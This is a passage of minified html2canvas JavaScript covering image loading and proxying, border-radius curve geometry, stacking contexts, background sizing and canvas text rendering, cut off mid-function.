t.className="html2canvas-container",t.style.visibility="hidden",t.style.position="fixed",t.style.left="-10000px",t.style.top="0px",t.style.border="0",t.width=A.width.toString(),t.height=A.height.toString(),t.scrolling="no",t.setAttribute(n_,"true"),e.body.appendChild(t),t},X8=function(e){return new Promise(function(A){if(e.complete){A();return}if(!e.src){A();return}e.onload=A,e.onerror=A})},j8=function(e){return Promise.all([].slice.call(e.images,0).map(X8))},z8=function(e){return new Promise(function(A,t){var s=e.contentWindow;if(!s)return t("No window assigned for iframe");var a=s.document;s.onload=e.onload=function(){s.onload=e.onload=null;var r=setInterval(function(){a.body.childNodes.length>0&&a.readyState==="complete"&&(clearInterval(r),A(e))},50)}})},Z8=["all","d","content"],bn=function(e,A){for(var t=e.length-1;t>=0;t--){var s=e.item(t);Z8.indexOf(s)===-1&&A.style.setProperty(s,e.getPropertyValue(s))}return A},q8=function(e){var A="";return e&&(A+="<!DOCTYPE ",e.name&&(A+=e.name),e.internalSubset&&(A+=e.internalSubset),e.publicId&&(A+='"'+e.publicId+'"'),e.systemId&&(A+='"'+e.systemId+'"'),A+=">"),A},AO=function(e,A,t){e&&e.defaultView&&(A!==e.defaultView.pageXOffset||t!==e.defaultView.pageYOffset)&&e.defaultView.scrollTo(A,t)},eO=function(e){var A=e[0],t=e[1],s=e[2];A.scrollLeft=t,A.scrollTop=s},tO=":before",sO=":after",zn="___html2canvas___pseudoelement_before",Zn="___html2canvas___pseudoelement_after",Er=`{
    content: "" !important;
    display: none !important;
}`,aO=function(e){nO(e,"."+zn+tO+Er+`
         .`+Zn+sO+Er)},nO=function(e,A){var t=e.ownerDocument;if(t){var s=t.createElement("style");s.textContent=A,e.appendChild(s)}},i_=function(){function e(){}return e.getOrigin=function(A){var t=e._link;return t?(t.href=A,t.href=t.href,t.protocol+t.hostname+t.port):"about:blank"},e.isSameOrigin=function(A){return e.getOrigin(A)===e._origin},e.setContext=function(A){e._link=A.document.createElement("a"),e._origin=e.getOrigin(A.location.href)},e._origin="about:blank",e}(),iO=function(){function e(A,t){this.context=A,this._options=t,this._cache={}}return e.prototype.addImage=function(A){var t=Promise.resolve();return this.has(A)||(yn(A)||cO(A))&&(this._cache[A]=this.loadImage(A)).catch(function(){}),t},e.prototype.match=function(A){return this._cache[A]},e.prototype.loadImage=function(A){return me(this,void 0,void 0,function(){var t,s,a,r,o=this;return oe(this,function(l){switch(l.label){case 0:return t=i_.isSameOrigin(A),s=!wn(A)&&this._options.useCORS===!0&&se.SUPPORT_CORS_IMAGES&&!t,a=!wn(A)&&!t&&!yn(A)&&typeof this._options.proxy=="string"&&se.SUPPORT_CORS_XHR&&!s,!t&&this._options.allowTaint===!1&&!wn(A)&&!yn(A)&&!a&&!s?[2]:(r=A,a?[4,this.proxy(r)]:[3,2]);case 1:r=l.sent(),l.label=2;case 2:return this.context.logger.debug("Added image "+A.substring(0,256)),[4,new Promise(function(c,g){var h=new Image;h.onload=function(){return c(h)},h.onerror=g,(_O(r)||s)&&(h.crossOrigin="anonymous"),h.src=r,h.complete===!0&&setTimeout(function(){return c(h)},500),o._options.imageTimeout>0&&setTimeout(function(){return g("Timed out ("+o._options.imageTimeout+"ms) loading image")},o._options.imageTimeout)})];case 3:return[2,l.sent()]}})})},e.prototype.has=function(A){return typeof this._cache[A]!="undefined"},e.prototype.keys=function(){return Promise.resolve(Object.keys(this._cache))},e.prototype.proxy=function(A){var t=this,s=this._options.proxy;if(!s)throw new Error("No proxy defined");var a=A.substring(0,256);return new Promise(function(r,o){var l=se.SUPPORT_RESPONSE_TYPE?"blob":"text",c=new XMLHttpRequest;c.onload=function(){if(c.status===200)if(l==="text")r(c.response);else{var m=new FileReader;m.addEventListener("load",function(){return r(m.result)},!1),m.addEventListener("error",function(d){return o(d)},!1),m.readAsDataURL(c.response)}else o("Failed to proxy resource "+a+" with status code "+c.status)},c.onerror=o;var g=s.indexOf("?")>-1?"&":"?";if(c.open("GET",""+s+g+"url="+encodeURIComponent(A)+"&responseType="+l),l!=="text"&&c instanceof XMLHttpRequest&&(c.responseType=l),t._options.imageTimeout){var h=t._options.imageTimeout;c.timeout=h,c.ontimeout=function(){return o("Timed out ("+h+"ms) proxying "+a)}}c.send()})},e}(),rO=/^data:image\/svg\+xml/i,oO=/^data:image\/.*;base64,/i,lO=/^data:image\/.*/i,cO=function(e){return se.SUPPORT_SVG_DRAWING||!gO(e)},wn=function(e){return lO.test(e)},_O=function(e){return oO.test(e)},yn=function(e){return e.substr(0,4)==="blob"},gO=function(e){return e.substr(-3).toLowerCase()==="svg"||rO.test(e)},lA=function(){function e(A,t){this.type=0,this.x=A,this.y=t}return e.prototype.add=function(A,t){return new e(this.x+A,this.y+t)},e}(),Yt=function(e,A,t){return new lA(e.x+(A.x-e.x)*t,e.y+(A.y-e.y)*t)},ia=function(){function e(A,t,s,a){this.type=1,this.start=A,this.startControl=t,this.endControl=s,this.end=a}return e.prototype.subdivide=function(A,t){var s=Yt(this.start,this.startControl,A),a=Yt(this.startControl,this.endControl,A),r=Yt(this.endControl,this.end,A),o=Yt(s,a,A),l=Yt(a,r,A),c=Yt(o,l,A);return t?new e(this.start,s,o,c):new e(c,l,r,this.end)},e.prototype.add=function(A,t){return new e(this.start.add(A,t),this.startControl.add(A,t),this.endControl.add(A,t),this.end.add(A,t))},e.prototype.reverse=function(){return new e(this.end,this.endControl,this.startControl,this.start)},e}(),Ue=function(e){return e.type===1},uO=function(){function e(A){var t=A.styles,s=A.bounds,a=ps(t.borderTopLeftRadius,s.width,s.height),r=a[0],o=a[1],l=ps(t.borderTopRightRadius,s.width,s.height),c=l[0],g=l[1],h=ps(t.borderBottomRightRadius,s.width,s.height),m=h[0],d=h[1],y=ps(t.borderBottomLeftRadius,s.width,s.height),v=y[0],b=y[1],f=[];f.push((r+c)/s.width),f.push((v+m)/s.width),f.push((o+b)/s.height),f.push((g+d)/s.height);var w=Math.max.apply(Math,f);w>1&&(r/=w,o/=w,c/=w,g/=w,m/=w,d/=w,v/=w,b/=w);var Q=s.width-c,N=s.height-d,E=s.width-m,U=s.height-b,L=t.borderTopWidth,K=t.borderRightWidth,$=t.borderBottomWidth,C=t.borderLeftWidth,J=KA(t.paddingTop,A.bounds.width),R=KA(t.paddingRight,A.bounds.width),T=KA(t.paddingBottom,A.bounds.width),M=KA(t.paddingLeft,A.bounds.width);this.topLeftBorderDoubleOuterBox=r>0||o>0?YA(s.left+C/3,s.top+L/3,r-C/3,o-L/3,RA.TOP_LEFT):new lA(s.left+C/3,s.top+L/3),this.topRightBorderDoubleOuterBox=r>0||o>0?YA(s.left+Q,s.top+L/3,c-K/3,g-L/3,RA.TOP_RIGHT):new lA(s.left+s.width-K/3,s.top+L/3),this.bottomRightBorderDoubleOuterBox=m>0||d>0?YA(s.left+E,s.top+N,m-K/3,d-$/3,RA.BOTTOM_RIGHT):new lA(s.left+s.width-K/3,s.top+s.height-$/3),this.bottomLeftBorderDoubleOuterBox=v>0||b>0?YA(s.left+C/3,s.top+U,v-C/3,b-$/3,RA.BOTTOM_LEFT):new lA(s.left+C/3,s.top+s.height-$/3),this.topLeftBorderDoubleInnerBox=r>0||o>0?YA(s.left+C*2/3,s.top+L*2/3,r-C*2/3,o-L*2/3,RA.TOP_LEFT):new lA(s.left+C*2/3,s.top+L*2/3),this.topRightBorderDoubleInnerBox=r>0||o>0?YA(s.left+Q,s.top+L*2/3,c-K*2/3,g-L*2/3,RA.TOP_RIGHT):new lA(s.left+s.width-K*2/3,s.top+L*2/3),this.bottomRightBorderDoubleInnerBox=m>0||d>0?YA(s.left+E,s.top+N,m-K*2/3,d-$*2/3,RA.BOTTOM_RIGHT):new lA(s.left+s.width-K*2/3,s.top+s.height-$*2/3),this.bottomLeftBorderDoubleInnerBox=v>0||b>0?YA(s.left+C*2/3,s.top+U,v-C*2/3,b-$*2/3,RA.BOTTOM_LEFT):new lA(s.left+C*2/3,s.top+s.height-$*2/3),this.topLeftBorderStroke=r>0||o>0?YA(s.left+C/2,s.top+L/2,r-C/2,o-L/2,RA.TOP_LEFT):new lA(s.left+C/2,s.top+L/2),this.topRightBorderStroke=r>0||o>0?YA(s.left+Q,s.top+L/2,c-K/2,g-L/2,RA.TOP_RIGHT):new lA(s.left+s.width-K/2,s.top+L/2),this.bottomRightBorderStroke=m>0||d>0?YA(s.left+E,s.top+N,m-K/2,d-$/2,RA.BOTTOM_RIGHT):new lA(s.left+s.width-K/2,s.top+s.height-$/2),this.bottomLeftBorderStroke=v>0||b>0?YA(s.left+C/2,s.top+U,v-C/2,b-$/2,RA.BOTTOM_LEFT):new lA(s.left+C/2,s.top+s.height-$/2),this.topLeftBorderBox=r>0||o>0?YA(s.left,s.top,r,o,RA.TOP_LEFT):new lA(s.left,s.top),this.topRightBorderBox=c>0||g>0?YA(s.left+Q,s.top,c,g,RA.TOP_RIGHT):new lA(s.left+s.width,s.top),this.bottomRightBorderBox=m>0||d>0?YA(s.left+E,s.top+N,m,d,RA.BOTTOM_RIGHT):new lA(s.left+s.width,s.top+s.height),this.bottomLeftBorderBox=v>0||b>0?YA(s.left,s.top+U,v,b,RA.BOTTOM_LEFT):new lA(s.left,s.top+s.height),this.topLeftPaddingBox=r>0||o>0?YA(s.left+C,s.top+L,Math.max(0,r-C),Math.max(0,o-L),RA.TOP_LEFT):new lA(s.left+C,s.top+L),this.topRightPaddingBox=c>0||g>0?YA(s.left+Math.min(Q,s.width-K),s.top+L,Q>s.width+K?0:Math.max(0,c-K),Math.max(0,g-L),RA.TOP_RIGHT):new lA(s.left+s.width-K,s.top+L),this.bottomRightPaddingBox=m>0||d>0?YA(s.left+Math.min(E,s.width-C),s.top+Math.min(N,s.height-$),Math.max(0,m-K),Math.max(0,d-$),RA.BOTTOM_RIGHT):new lA(s.left+s.width-K,s.top+s.height-$),this.bottomLeftPaddingBox=v>0||b>0?YA(s.left+C,s.top+Math.min(U,s.height-$),Math.max(0,v-C),Math.max(0,b-$),RA.BOTTOM_LEFT):new lA(s.left+C,s.top+s.height-$),this.topLeftContentBox=r>0||o>0?YA(s.left+C+M,s.top+L+J,Math.max(0,r-(C+M)),Math.max(0,o-(L+J)),RA.TOP_LEFT):new lA(s.left+C+M,s.top+L+J),this.topRightContentBox=c>0||g>0?YA(s.left+Math.min(Q,s.width+C+M),s.top+L+J,Q>s.width+C+M?0:c-C+M,g-(L+J),RA.TOP_RIGHT):new lA(s.left+s.width-(K+R),s.top+L+J),this.bottomRightContentBox=m>0||d>0?YA(s.left+Math.min(E,s.width-(C+M)),s.top+Math.min(N,s.height+L+J),Math.max(0,m-(K+R)),d-($+T),RA.BOTTOM_RIGHT):new lA(s.left+s.width-(K+R),s.top+s.height-($+T)),this.bottomLeftContentBox=v>0||b>0?YA(s.left+C+M,s.top+U,Math.max(0,v-(C+M)),b-($+T),RA.BOTTOM_LEFT):new lA(s.left+C+M,s.top+s.height-($+T))}return e}(),RA;(function(e){e[e.TOP_LEFT=0]="TOP_LEFT",e[e.TOP_RIGHT=1]="TOP_RIGHT",e[e.BOTTOM_RIGHT=2]="BOTTOM_RIGHT",e[e.BOTTOM_LEFT=3]="BOTTOM_LEFT"})(RA||(RA={}));var YA=function(e,A,t,s,a){var r=4*((Math.sqrt(2)-1)/3),o=t*r,l=s*r,c=e+t,g=A+s;switch(a){case RA.TOP_LEFT:return new ia(new lA(e,g),new lA(e,g-l),new lA(c-o,A),new lA(c,A));case RA.TOP_RIGHT:return new ia(new lA(e,A),new lA(e+o,A),new lA(c,g-l),new lA(c,g));case RA.BOTTOM_RIGHT:return new ia(new lA(c,A),new lA(c,A+l),new lA(e+o,g),new lA(e,g));case RA.BOTTOM_LEFT:default:return new ia(new lA(c,g),new lA(c-o,g),new lA(e,A+l),new lA(e,A))}},Ua=function(e){return[e.topLeftBorderBox,e.topRightBorderBox,e.bottomRightBorderBox,e.bottomLeftBorderBox]},mO=function(e){return[e.topLeftContentBox,e.topRightContentBox,e.bottomRightContentBox,e.bottomLeftContentBox]},Fa=function(e){return[e.topLeftPaddingBox,e.topRightPaddingBox,e.bottomRightPaddingBox,e.bottomLeftPaddingBox]},hO=function(){function e(A,t,s){this.offsetX=A,this.offsetY=t,this.matrix=s,this.type=0,this.target=6}return e}(),ra=function(){function e(A,t){this.path=A,this.target=t,this.type=1}return e}(),pO=function(){function e(A){this.opacity=A,this.type=2,this.target=6}return e}(),vO=function(e){return e.type===0},r_=function(e){return e.type===1},dO=function(e){return e.type===2},Ir=function(e,A){return e.length===A.length?e.some(function(t,s){return t===A[s]}):!1},BO=function(e,A,t,s,a){return e.map(function(r,o){switch(o){case 0:return r.add(A,t);case 1:return r.add(A+s,t);case 2:return r.add(A+s,t+a);case 3:return r.add(A,t+a)}return r})},o_=function(){function e(A){this.element=A,this.inlineLevel=[],this.nonInlineLevel=[],this.negativeZIndex=[],this.zeroOrAutoZIndexOrTransformedOrOpacity=[],this.positiveZIndex=[],this.nonPositionedFloats=[],this.nonPositionedInlineLevel=[]}return e}(),l_=function(){function e(A,t){if(this.container=A,this.parent=t,this.effects=[],this.curves=new uO(this.container),this.container.styles.opacity<1&&this.effects.push(new pO(this.container.styles.opacity)),this.container.styles.transform!==null){var s=this.container.bounds.left+this.container.styles.transformOrigin[0].number,a=this.container.bounds.top+this.container.styles.transformOrigin[1].number,r=this.container.styles.transform;this.effects.push(new hO(s,a,r))}if(this.container.styles.overflowX!==0){var o=Ua(this.curves),l=Fa(this.curves);Ir(o,l)?this.effects.push(new ra(o,6)):(this.effects.push(new ra(o,2)),this.effects.push(new ra(l,4)))}}return e.prototype.getEffects=function(A){for(var t=[2,3].indexOf(this.container.styles.position)===-1,s=this.parent,a=this.effects.slice(0);s;){var r=s.effects.filter(function(c){return!r_(c)});if(t||s.container.styles.position!==0||!s.parent){if(a.unshift.apply(a,r),t=[2,3].indexOf(s.container.styles.position)===-1,s.container.styles.overflowX!==0){var o=Ua(s.curves),l=Fa(s.curves);Ir(o,l)||a.unshift(new ra(l,6))}}else a.unshift.apply(a,r);s=s.parent}return a.filter(function(c){return qA(c.target,A)})},e}(),qn=function(e,A,t,s){e.container.elements.forEach(function(a){var r=qA(a.flags,4),o=qA(a.flags,2),l=new l_(a,e);qA(a.styles.display,2048)&&s.push(l);var c=qA(a.flags,8)?[]:s;if(r||o){var g=r||a.styles.isPositioned()?t:A,h=new o_(l);if(a.styles.isPositioned()||a.styles.opacity<1||a.styles.isTransformed()){var m=a.styles.zIndex.order;if(m<0){var d=0;g.negativeZIndex.some(function(v,b){return m>v.element.container.styles.zIndex.order?(d=b,!1):d>0}),g.negativeZIndex.splice(d,0,h)}else if(m>0){var y=0;g.positiveZIndex.some(function(v,b){return m>=v.element.container.styles.zIndex.order?(y=b+1,!1):y>0}),g.positiveZIndex.splice(y,0,h)}else g.zeroOrAutoZIndexOrTransformedOrOpacity.push(h)}else a.styles.isFloating()?g.nonPositionedFloats.push(h):g.nonPositionedInlineLevel.push(h);qn(l,h,r?h:t,c)}else a.styles.isInlineLevel()?A.inlineLevel.push(l):A.nonInlineLevel.push(l),qn(l,A,t,c);qA(a.flags,8)&&c_(a,c)})},c_=function(e,A){for(var t=e instanceof Jn?e.start:1,s=e instanceof Jn?e.reversed:!1,a=0;a<A.length;a++){var r=A[a];r.container instanceof Wc&&typeof r.container.value=="number"&&r.container.value!==0&&(t=r.container.value),r.listValue=ks(t,r.container.styles.listStyleType,!0),t+=s?-1:1}},fO=function(e){var A=new l_(e,null),t=new o_(A),s=[];return qn(A,t,t,s),c_(A.container,s),t},kr=function(e,A){switch(A){case 0:return Ee(e.topLeftBorderBox,e.topLeftPaddingBox,e.topRightBorderBox,e.topRightPaddingBox);case 1:return Ee(e.topRightBorderBox,e.topRightPaddingBox,e.bottomRightBorderBox,e.bottomRightPaddingBox);case 2:return Ee(e.bottomRightBorderBox,e.bottomRightPaddingBox,e.bottomLeftBorderBox,e.bottomLeftPaddingBox);case 3:default:return Ee(e.bottomLeftBorderBox,e.bottomLeftPaddingBox,e.topLeftBorderBox,e.topLeftPaddingBox)}},bO=function(e,A){switch(A){case 0:return Ee(e.topLeftBorderBox,e.topLeftBorderDoubleOuterBox,e.topRightBorderBox,e.topRightBorderDoubleOuterBox);case 1:return Ee(e.topRightBorderBox,e.topRightBorderDoubleOuterBox,e.bottomRightBorderBox,e.bottomRightBorderDoubleOuterBox);case 2:return Ee(e.bottomRightBorderBox,e.bottomRightBorderDoubleOuterBox,e.bottomLeftBorderBox,e.bottomLeftBorderDoubleOuterBox);case 3:default:return Ee(e.bottomLeftBorderBox,e.bottomLeftBorderDoubleOuterBox,e.topLeftBorderBox,e.topLeftBorderDoubleOuterBox)}},wO=function(e,A){switch(A){case 0:return Ee(e.topLeftBorderDoubleInnerBox,e.topLeftPaddingBox,e.topRightBorderDoubleInnerBox,e.topRightPaddingBox);case 1:return Ee(e.topRightBorderDoubleInnerBox,e.topRightPaddingBox,e.bottomRightBorderDoubleInnerBox,e.bottomRightPaddingBox);case 2:return Ee(e.bottomRightBorderDoubleInnerBox,e.bottomRightPaddingBox,e.bottomLeftBorderDoubleInnerBox,e.bottomLeftPaddingBox);case 3:default:return Ee(e.bottomLeftBorderDoubleInnerBox,e.bottomLeftPaddingBox,e.topLeftBorderDoubleInnerBox,e.topLeftPaddingBox)}},yO=function(e,A){switch(A){case 0:return oa(e.topLeftBorderStroke,e.topRightBorderStroke);case 1:return oa(e.topRightBorderStroke,e.bottomRightBorderStroke);case 2:return oa(e.bottomRightBorderStroke,e.bottomLeftBorderStroke);case 3:default:return oa(e.bottomLeftBorderStroke,e.topLeftBorderStroke)}},oa=function(e,A){var t=[];return Ue(e)?t.push(e.subdivide(.5,!1)):t.push(e),Ue(A)?t.push(A.subdivide(.5,!0)):t.push(A),t},Ee=function(e,A,t,s){var a=[];return Ue(e)?a.push(e.subdivide(.5,!1)):a.push(e),Ue(t)?a.push(t.subdivide(.5,!0)):a.push(t),Ue(s)?a.push(s.subdivide(.5,!0).reverse()):a.push(s),Ue(A)?a.push(A.subdivide(.5,!1).reverse()):a.push(A),a},__=function(e){var A=e.bounds,t=e.styles;return A.add(t.borderLeftWidth,t.borderTopWidth,-(t.borderRightWidth+t.borderLeftWidth),-(t.borderTopWidth+t.borderBottomWidth))},Ea=function(e){var A=e.styles,t=e.bounds,s=KA(A.paddingLeft,t.width),a=KA(A.paddingRight,t.width),r=KA(A.paddingTop,t.width),o=KA(A.paddingBottom,t.width);return t.add(s+A.borderLeftWidth,r+A.borderTopWidth,-(A.borderRightWidth+A.borderLeftWidth+s+a),-(A.borderTopWidth+A.borderBottomWidth+r+o))},CO=function(e,A){return e===0?A.bounds:e===2?Ea(A):__(A)},QO=function(e,A){return e===0?A.bounds:e===2?Ea(A):__(A)},Cn=function(e,A,t){var s=CO(Xt(e.styles.backgroundOrigin,A),e),a=QO(Xt(e.styles.backgroundClip,A),e),r=UO(Xt(e.styles.backgroundSize,A),t,s),o=r[0],l=r[1],c=ps(Xt(e.styles.backgroundPosition,A),s.width-o,s.height-l),g=FO(Xt(e.styles.backgroundRepeat,A),c,r,s,a),h=Math.round(s.left+c[0]),m=Math.round(s.top+c[1]);return[g,h,m,o,l]},Wt=function(e){return xA(e)&&e.value===zt.AUTO},la=function(e){return typeof e=="number"},UO=function(e,A,t){var s=A[0],a=A[1],r=A[2],o=e[0],l=e[1];if(!o)return[0,0];if(XA(o)&&l&&XA(l))return[KA(o,t.width),KA(l,t.height)];var c=la(r);if(xA(o)&&(o.value===zt.CONTAIN||o.value===zt.COVER)){if(la(r)){var g=t.width/t.height;return g<r!=(o.value===zt.COVER)?[t.width,t.width/r]:[t.height*r,t.height]}return[t.width,t.height]}var h=la(s),m=la(a),d=h||m;if(Wt(o)&&(!l||Wt(l))){if(h&&m)return[s,a];if(!c&&!d)return[t.width,t.height];if(d&&c){var y=h?s:a*r,v=m?a:s/r;return[y,v]}var b=h?s:t.width,f=m?a:t.height;return[b,f]}if(c){var w=0,Q=0;return XA(o)?w=KA(o,t.width):XA(l)&&(Q=KA(l,t.height)),Wt(o)?w=Q*r:(!l||Wt(l))&&(Q=w/r),[w,Q]}var N=null,E=null;if(XA(o)?N=KA(o,t.width):l&&XA(l)&&(E=KA(l,t.height)),N!==null&&(!l||Wt(l))&&(E=h&&m?N/s*a:t.height),E!==null&&Wt(o)&&(N=h&&m?E/a*s:t.width),N!==null&&E!==null)return[N,E];throw new Error("Unable to calculate background-size for element")},Xt=function(e,A){var t=e[A];return typeof t=="undefined"?e[0]:t},FO=function(e,A,t,s,a){var r=A[0],o=A[1],l=t[0],c=t[1];switch(e){case 2:return[new lA(Math.round(s.left),Math.round(s.top+o)),new lA(Math.round(s.left+s.width),Math.round(s.top+o)),new lA(Math.round(s.left+s.width),Math.round(c+s.top+o)),new lA(Math.round(s.left),Math.round(c+s.top+o))];case 3:return[new lA(Math.round(s.left+r),Math.round(s.top)),new lA(Math.round(s.left+r+l),Math.round(s.top)),new lA(Math.round(s.left+r+l),Math.round(s.height+s.top)),new lA(Math.round(s.left+r),Math.round(s.height+s.top))];case 1:return[new lA(Math.round(s.left+r),Math.round(s.top+o)),new lA(Math.round(s.left+r+l),Math.round(s.top+o)),new lA(Math.round(s.left+r+l),Math.round(s.top+o+c)),new lA(Math.round(s.left+r),Math.round(s.top+o+c))];default:return[new lA(Math.round(a.left),Math.round(a.top)),new lA(Math.round(a.left+a.width),Math.round(a.top)),new lA(Math.round(a.left+a.width),Math.round(a.height+a.top)),new lA(Math.round(a.left),Math.round(a.height+a.top))]}},EO="[data-uri]",Tr="Hidden Text",IO=function(){function e(A){this._data={},this._document=A}return e.prototype.parseMetrics=function(A,t){var s=this._document.createElement("div"),a=this._document.createElement("img"),r=this._document.createElement("span"),o=this._document.body;s.style.visibility="hidden",s.style.fontFamily=A,s.style.fontSize=t,s.style.margin="0",s.style.padding="0",s.style.whiteSpace="nowrap",o.appendChild(s),a.src=EO,a.width=1,a.height=1,a.style.margin="0",a.style.padding="0",a.style.verticalAlign="baseline",r.style.fontFamily=A,r.style.fontSize=t,r.style.margin="0",r.style.padding="0",r.appendChild(this._document.createTextNode(Tr)),s.appendChild(r),s.appendChild(a);var l=a.offsetTop-r.offsetTop+2;s.removeChild(r),s.appendChild(this._document.createTextNode(Tr)),s.style.lineHeight="normal",a.style.verticalAlign="super";var c=a.offsetTop-s.offsetTop+2;return o.removeChild(s),{baseline:l,middle:c}},e.prototype.getMetrics=function(A,t){var s=A+" "+t;return typeof this._data[s]=="undefined"&&(this._data[s]=this.parseMetrics(A,t)),this._data[s]},e}(),g_=function(){function e(A,t){this.context=A,this.options=t}return e}(),kO=1e4,TO=function(e){Le(A,e);function A(t,s){var a=e.call(this,t,s)||this;return a._activeEffects=[],a.canvas=s.canvas?s.canvas:document.createElement("canvas"),a.ctx=a.canvas.getContext("2d"),s.canvas||(a.canvas.width=Math.floor(s.width*s.scale),a.canvas.height=Math.floor(s.height*s.scale),a.canvas.style.width=s.width+"px",a.canvas.style.height=s.height+"px"),a.fontMetrics=new IO(document),a.ctx.scale(a.options.scale,a.options.scale),a.ctx.translate(-s.x,-s.y),a.ctx.textBaseline="bottom",a._activeEffects=[],a.context.logger.debug("Canvas renderer initialized ("+s.width+"x"+s.height+") with scale "+s.scale),a}return A.prototype.applyEffects=function(t){for(var s=this;this._activeEffects.length;)this.popEffect();t.forEach(function(a){return s.applyEffect(a)})},A.prototype.applyEffect=function(t){this.ctx.save(),dO(t)&&(this.ctx.globalAlpha=t.opacity),vO(t)&&(this.ctx.translate(t.offsetX,t.offsetY),this.ctx.transform(t.matrix[0],t.matrix[1],t.matrix[2],t.matrix[3],t.matrix[4],t.matrix[5]),this.ctx.translate(-t.offsetX,-t.offsetY)),r_(t)&&(this.path(t.path),this.ctx.clip()),this._activeEffects.push(t)},A.prototype.popEffect=function(){this._activeEffects.pop(),this.ctx.restore()},A.prototype.renderStack=function(t){return me(this,void 0,void 0,function(){var s;return oe(this,function(a){switch(a.label){case 0:return s=t.element.container.styles,s.isVisible()?[4,this.renderStackContent(t)]:[3,2];case 1:a.sent(),a.label=2;case 2:return[2]}})})},A.prototype.renderNode=function(t){return me(this,void 0,void 0,function(){return oe(this,function(s){switch(s.label){case 0:return qA(t.container.flags,16),t.container.styles.isVisible()?[4,this.renderNodeBackgroundAndBorders(t)]:[3,3];case 1:return s.sent(),[4,this.renderNodeContent(t)];case 2:s.sent(),s.label=3;case 3:return[2]}})})},A.prototype.renderTextWithLetterSpacing=function(t,s,a){var r=this;if(s===0)this.ctx.fillText(t.text,t.bounds.left,t.bounds.top+a);else{var o=pi(t.text);o.reduce(function(l,c){return r.ctx.fillText(c,l,t.bounds.top+a),l+r.ctx.measureText(c).width},t.bounds.left)}},A.prototype.createFontStyle=function(t){var s=t.fontVariant.filter(function(o){return o==="normal"||o==="small-caps"}).join(""),a=RO(t.fontFamily).join(", "),r=xs(t.fontSize)?""+t.fontSize.number+t.fontSize.unit:t.fontSize.number+"px";return[[t.fontStyle,s,t.fontWeight,r,a].join(" "),a,r]},A.prototype.renderTextNode=function(t,s){return me(this,void 0,void 0,function(){var a,r,o,l,c,g,h,m,d=this;return oe(this,function(y){return a=this.createFontStyle(s),r=a[0],o=a[1],l=a[2],this.ctx.font=r,this.ctx.direction=s.direction===1?"rtl":"ltr",this.ctx.textAlign="left",this.ctx.textBaseline="alphabetic",c=this.fontMetrics.getMetrics(o,l),g=c.baseline,h=c.middle,m=s.paintOrder,t.textBounds.forEach(function(v){m.forEach(function(b){switch(b){case 0:d.ctx.fillStyle=Ae(s.color),d.renderTextWithLetterSpacing(v,s.letterSpacing,g);var f=s.textShadow;f.length&&v.text.trim().length&&(f.slice(0).reverse().forEach(function(w){d.ctx.shadowColor=Ae(w.color),d.ctx.shadowOffsetX=w.offsetX.number*d.options.scale,d.ctx.shadowOffsetY=w.offsetY.number*d.options.scale,d.ctx.shadowBlur=w.blur.number,d.renderTextWithLetterSpacing(v,s.letterSpacing,g)}),d.ctx.shadowColor="",d.ctx.shadowOffsetX=0,d.ctx.shadowOffsetY=0,d.ctx.shadowBlur=0),s.textDecorationLine.length&&(d.ctx.fillStyle=Ae(s.textDecorationColor||s.color),s.textDecorationLine.forEach(function(w){switch(w){case 1:d.ctx.fillRect(v.bounds.left,Math.round(v.bounds.top+g),v.bounds.width,1);break;case 2:d.ctx.fillRect(v.bounds.left,Math.round(v.bounds.top),v.bounds.width,1);break;case 3:d.ctx.fillRect(v.bounds.left,Math.ceil(v.bounds.top+h),v.bounds.width,1);break}}));break;case 1:s.webkitTextStrokeWidth&&v.text.trim().length&&(d.ctx.strokeStyle=Ae(s.webkitTextStrokeColor),d.ctx.lineWidth=s.webkitTextStrokeWidth,d.ctx.lineJoin=window.chrome?"miter":"round",d.ctx.strokeText(v.text,v.bounds.left,v.bounds.top+g)),d.ctx.strokeStyle="",d.ctx.lineWidth=0,d.ctx.lineJoin="miter";break}})}),[2]})})},A.prototype.renderReplacedElement=function(t,s,a){if(a&&t.intrinsicWidth>0&&t.intrinsicHeight>0){var r=Ea(t),o=Fa(s);this.path(o),this.ctx.save(),this.ctx.clip(),this.ctx.drawImage(a,0,0,t.intrinsicWidth,t.intrinsicHeight,r.left,r.top,r.width,r.height),this.ctx.restore()}},A.prototype.renderNodeContent=function(t){return me(this,void 0,void 0,function(){var s,a,r,o,l,c,Q,Q,g,h,m,d,E,y,v,U,b,f,w,Q,N,E,U;return oe(this,function(L){switch(L.label){case 0:this.applyEffects(t.getEffects(4)),s=t.container,a=t.curves,r=s.styles,o=0,l=s.textNodes,L.label=1;case 1:return o<l.length?(c=l[o],[4,this.renderTextNode(c,r)]):[3,4];case 2:L.sent(),L.label=3;case 3:return o++,[3,1];case 4:if(!(s instanceof Vc))return[3,8];L.label=5;case 5:return L.trys.push([5,7,,8]),[4,this.context.cache.match(s.src)];case 6:return Q=L.sent(),this.renderReplacedElement(s,a,Q),[3,8];case 7:return L.sent(),this.context.logger.error("Error loading image "+s.src),[3,8];case 8:if(s instanceof Gc&&this.renderReplacedElement(s,a,s.canvas),!(s instanceof Yc))return[3,12];L.label=9;case 9:return L.trys.push([9,11,,12]),[4,this.context.cache.match(s.svg)];case 10:return Q=L.sent(),this.renderReplacedElement(s,a,Q),[3,12];case 11:return L.sent(),this.context.logger.error("Error loading svg "+s.svg.substring(0,255)),[3,12];case 12:return s instanceof jc&&s.tree?(g=new A(this.context,{scale:this.options.scale,backgroundColor:s.backgroundColor,x:0,y:0,width:s.width,height:s.height}),[4,g.render(s.tree)]):[3,14];case 13:h=L.sent(),s.width&&s.height&&this.ctx.drawImage(h,0,0,s.width,s.height,s.bounds.left,s.bounds.top,s.bounds.width,s.bounds.height),L.label=14;case 14:if(s instanceof vi&&(m=Math.min(s.bounds.width,s.bounds.height),s.type===wa?s.checked&&(this.ctx.save(),this.path([new lA(s.bounds.left+m*.39363,s.bounds.top+m*.79),new lA(s.bounds.left+m*.16,s.bounds.top+m*.5549),new lA(s.bounds.left+m*.27347,s.bounds.top+m*.44071),new lA(s.bounds.left+m*.39694,s.bounds.top+m*.5649),new lA(s.bounds.left+m*.72983,s.bounds.top+m*.23),new lA(s.bounds.left+m*.84,s.bounds.top+m*.34085),new 